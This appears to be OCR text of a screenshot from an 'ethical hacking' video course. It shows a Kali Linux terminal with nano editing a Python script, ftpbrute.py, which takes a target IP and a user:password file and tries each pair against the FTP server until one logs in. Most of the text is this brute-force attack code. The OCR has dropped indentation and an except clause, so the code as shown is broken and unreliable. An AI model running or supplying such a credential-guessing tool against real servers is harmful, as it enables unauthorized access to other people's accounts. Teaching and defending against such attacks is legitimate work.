 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 06:11 1
root@kali: ~/pythonprograms/sshftp
File Edit View Search Terminal Help
TP
GNU nano 3.2 ftpbrute.py Modified
#!/usr/bin/python
import ftplib
def bruteLogin(hostname, passwdFile):
try:
pF = open(passwdFile, "r")
except:
print("[!!] File Doesnt Exist!")
for line in pF.readlines():
userName = line.split(':')[0]
passWord = line.split(':')[1]
print("[+] Trying: " + userName + "/" + passWord)
try:
ftp = ftplib.FTP(hostname)
login = ftp.login(userName, passWord)
print("[+] Login Suceeded With: " + userName + "/" + passWord)
ftp.quit()
return(userName,passWord)
host = input("[*] Enter Targets IP Address: ")
passwdFile = input("[*] Enter User/Password File Path: ")
bruteLogin(host, passwdFile)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
Right Ctrl
B 27